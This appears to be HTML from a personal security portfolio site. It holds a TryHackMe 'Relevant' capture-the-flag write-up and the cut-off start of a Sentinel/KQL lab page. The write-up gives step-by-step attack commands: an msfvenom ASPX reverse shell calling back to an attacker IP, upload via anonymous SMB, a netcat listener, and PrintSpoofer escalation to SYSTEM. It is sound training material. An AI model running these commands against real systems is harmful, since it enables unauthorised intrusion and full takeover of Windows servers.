
<file: writeups/relevant.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Relevant — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="writeup-hero container">
    <a class="back-link" href="index.html">&larr; All write-ups</a>
    <h1>Relevant</h1>
    <p class="dek">An SMB share that turns out to be the same folder as a second, undocumented IIS site.</p>
    <p class="meta-line">TryHackMe · SMB Exploitation / Windows Server / Privilege Escalation</p>
  </div>
</header>

<div class="container">
  <article class="writeup-body">
<h2>Objective</h2>
<p>Windows Server 2016 box — get the user and root flags.</p>
<p><strong>Open ports:</strong></p>
<ul>
<li>80/tcp — Microsoft IIS httpd 10.0</li>
<li>135/tcp — Microsoft Windows RPC</li>
<li>139/tcp — netbios-ssn</li>
<li>445/tcp — microsoft-ds (Windows Server 2016 Standard Evaluation, build 14393)</li>
<li>3389/tcp — RDP</li>
<li>49663/tcp, 49666/tcp, 49667/tcp — high dynamic RPC/HTTP ports</li>
</ul>
<hr />
<h2>1. Initial Recon</h2>
<p>Ran a full service scan:</p>
<pre><code>nmap 10.65.133.232 -sV -sC
</code></pre>
<p>Notable findings:</p>
<ul>
<li>IIS 10.0 default site on port 80</li>
<li>SMB with <code>message_signing: disabled</code> and <code>account_used: guest</code> in <code>smb-security-mode</code>, suggesting guest/anonymous SMB access might work</li>
<li>RDP open with NTLM info revealing hostname "Relevant" and Windows Server 2016 (build 14393)</li>
</ul>
<p>A full port sweep (<code>nmap -p- -T4</code>) later revealed three additional high ports not shown by default: <code>49663</code>, <code>49666</code>, <code>49667</code>. The latter two were generic Windows RPC endpoint mapper ports (dead ends). Port <code>49663</code> turned out to be a second IIS site instance — this became central to the exploitation path.</p>
<h2>2. SMB Enumeration</h2>
<p>Checked for anonymous/guest SMB share access:</p>
<pre><code>smbclient -L //10.65.133.232/ -N
</code></pre>
<p>Found a share with an unusual name: <strong><code>nt4wrksv</code></strong>. Connecting to it anonymously revealed:</p>
<pre><code>smbclient //10.65.133.232/nt4wrksv -N
</code></pre>
<pre><code>passwords.txt
</code></pre>
<h2>3. Decoding Credentials</h2>
<p>Downloaded and read <code>passwords.txt</code>, which contained two Base64-encoded lines:</p>
<pre><code>Qm9iIC0gIVBAJCRXMHJEITEyMw==
QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk
</code></pre>
<p>Decoded both:</p>
<pre><code>echo &quot;Qm9iIC0gIVBAJCRXMHJEITEyMw==&quot; | base64 -d
echo &quot;QmlsbCAtIEp1dzRubmFNNG40MjA2OTY5NjkhJCQk&quot; | base64 -d
</code></pre>
<p><strong>Result:</strong></p>
<ul>
<li><strong>Bob</strong> — <code>!P@$$W0rD!123</code></li>
<li><strong>Bill</strong> — <code>Juw4nnaM4n420696969!$$$</code></li>
</ul>
<h2>4. Dead Ends (Documented for Reference)</h2>
<p>Before finding the correct path, several reasonable avenues were tried and ruled out:</p>
<ul>
<li><strong>WebDAV on ports 80 and 49663</strong> — thoroughly checked via <code>OPTIONS</code>, <code>PROPFIND</code>, <code>cadaver</code>, <code>davtest</code>, and nmap's <code>http-webdav-scan</code>. No DAV support was found on either port; this was a false lead.</li>
<li><strong><code>C$</code> / <code>ADMIN$</code> share access with Bob's credentials</strong> — visible in the share listing, but access was denied on connection, confirming Bob is <em>not</em> a local administrator.</li>
<li><strong><code>impacket-psexec</code></strong> — confirmed <code>nt4wrksv</code> was writable and uploaded a service binary successfully, but failed at the <code>SVCManager</code> step, consistent with Bob lacking admin rights.</li>
<li><strong>RDP with <code>xfreerdp</code></strong> — consistently failed with a TLS-layer "Connection reset by peer" error across multiple security-mode flags. This was ultimately an attackbox/FreeRDP compatibility quirk rather than a real path, and wasn't the intended route regardless.</li>
</ul>
<h2>5. The Actual Path: SMB Share Mapped to IIS Web Root</h2>
<p>The key insight: <strong>the <code>nt4wrksv</code> SMB share is the same physical folder as a subdirectory of the IIS site running on port 49663</strong> (<code>C:\inetpub\wwwroot\nt4wrksv</code>). Anything uploaded via SMB to that share becomes immediately accessible — and executable, if it's a server-side script — over HTTP at:</p>
<pre><code>http://10.65.133.232:49663/nt4wrksv/&lt;filename&gt;
</code></pre>
<p>This wasn't discoverable via directory brute-forcing on the web root alone, since <code>nt4wrksv</code> isn't a "guessable" wordlist entry — the connection had to be inferred from the fact that the SMB share and the web port shared the same underlying content.</p>
<h2>6. Getting a Shell</h2>
<p>Generated a Windows reverse shell payload in ASPX format:</p>
<pre><code>msfvenom -p windows/x64/shell_reverse_tcp LHOST=&lt;attacker_ip&gt; LPORT=4444 -f aspx -o shell.aspx
</code></pre>
<p>Uploaded it to the writable share using Bob's credentials:</p>
<pre><code>smbclient //10.65.133.232/nt4wrksv -U 'Bob%!P@$$W0rD!123'
put shell.aspx
</code></pre>
<p>Started a listener:</p>
<pre><code>nc -lvnp 4444
</code></pre>
<p>Triggered the payload via the correct web path:</p>
<pre><code>curl http://10.65.133.232:49663/nt4wrksv/shell.aspx
</code></pre>
<p>Caught a reverse shell running as the IIS application pool identity.</p>
<h2>7. Finding the User Flag</h2>
<p>Read the user flag directly from Bob's desktop:</p>
<pre><code>type C:\Users\Bob\Desktop\user.txt
</code></pre>
<h2>8. Privilege Escalation</h2>
<p>Checked current privileges:</p>
<pre><code>whoami /priv
</code></pre>
<p>Result showed:</p>
<pre><code>SeImpersonatePrivilege        Impersonate a client after authentication    Enabled
</code></pre>
<p>This is a well-known misconfiguration — a service account with <code>SeImpersonatePrivilege</code> enabled can be abused via token impersonation exploits (like <strong>JuicyPotato</strong> or, more reliably here, <strong>PrintSpoofer</strong>) to escalate to <code>NT AUTHORITY\SYSTEM</code>.</p>
<p><strong>Uploaded PrintSpoofer64.exe</strong> via the same writable SMB share:</p>
<pre><code>smbclient //10.65.133.232/nt4wrksv -U 'Bob%!P@$$W0rD!123'
put PrintSpoofer64.exe
</code></pre>
<p><strong>Executed it from the reverse shell:</strong></p>
<pre><code>cd C:\inetpub\wwwroot\nt4wrksv
PrintSpoofer64.exe -i -c cmd
</code></pre>
<p>This spawned a new <code>cmd.exe</code> process running as <strong>NT AUTHORITY\SYSTEM</strong>.</p>
<h2>9. Root Flag</h2>
<p>Confirmed elevated access and retrieved the final flag:</p>
<pre><code>whoami
type C:\Users\Administrator\Desktop\root.txt
</code></pre>
<hr />
<h2>Key Takeaways</h2>
<ul>
<li><strong>An oddly-named SMB share found via guest/anonymous access is often more than a file drop point</strong> — check whether it corresponds to a web-accessible directory, especially on Windows/IIS boxes with multiple site bindings on non-standard ports.</li>
<li><strong>Don't assume WebDAV just because a port pattern looks familiar</strong> — always confirm with direct method probing (<code>OPTIONS</code>, <code>PROPFIND</code>) rather than assuming based on port number or service fingerprint alone; ruling this out took a significant amount of time here.</li>
<li><strong>Valid credentials don't imply admin rights</strong> — being able to <em>list</em> shares like <code>C$</code>/<code>ADMIN$</code> is different from being able to <em>connect</em> to them. Always verify actual access before assuming <code>psexec</code>-style tools will work.</li>
<li><strong><code>SeImpersonatePrivilege</code> enabled on a low-priv service account is a direct path to SYSTEM</strong> — tools like PrintSpoofer or JuicyPotato exploit this token impersonation flaw reliably on unpatched/misconfigured Windows hosts.</li>
<li><strong>A writable SMB share tied to a web root is a full read/write/execute primitive</strong> — upload, trigger via HTTP, and you have code execution without needing any other vulnerability.</li>
</ul>
  </article>
</div>

<div class="writeup-footer container">
  <a class="text-link" href="index.html">&larr; All write-ups</a>
</div>

</body>
</html>
</file>




<file: writeups/sentinel-kql-lab.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Home Lab: Sentinel & KQL Detection Engineering — Trent Barber</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Serif+4:opsz,wght@8..60,500;8..60,600;8..60,700&family=Public+Sans:wght@400;500;600&display=swap" rel="stylesheet">
<link rel="stylesheet" href="../assets/style.css">
<link rel="icon" type="image/png" sizes="32x32" href="../assets/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="../assets/favicon-16x16.png">
</head>
<body>

<header class="band-dark">
  <nav>
    <div class="container-wide">
      <a class="wordmark" href="../index.html">Trent Barber</a>
      <ul class="nav-links">
        <li><a href="../index.html#work">Write-Ups</a></li>
        <li><a href="../index.html#background">Background</a></li>
        <li><a href="../index.html#path">Certification Path</a></li>
        <li><a href="../index.html#contact">Contact</a></li>
      </ul>
    </div>
  </nav>
  <div class="writeup-hero container">
    <a class="back-link" href="index.html">&larr; All write-ups</a>
    <h1>Home Lab: Sentinel & KQL Detection Engineering</h1>
    <p class="dek">Building a SIEM from nothing, then proving it works by attacking it.</p>
    <p class="meta-line">Personal home lab · Microsoft Azure — SIEM / Detection Engineering</p>
  </div>
</header>

<div class="container">
  <article class="writeup-body">
<h2>Objective</h2>
